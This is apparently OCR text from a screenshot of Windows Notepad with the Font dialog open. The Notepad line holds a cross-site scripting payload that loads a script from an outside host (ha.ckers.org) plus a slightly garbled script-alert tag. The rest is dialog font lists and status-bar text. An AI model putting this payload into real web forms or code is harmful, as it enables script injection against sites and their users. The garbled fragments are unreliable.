 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
MS PGothic Bold Oblique >test
Mongolian Baiti Regular 8
MS Gothic Oblique 9
MS PGothic Bold 10
MS Sans Serif Bold Oblique 11
MS Serif 12
MS UI Gothic 14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype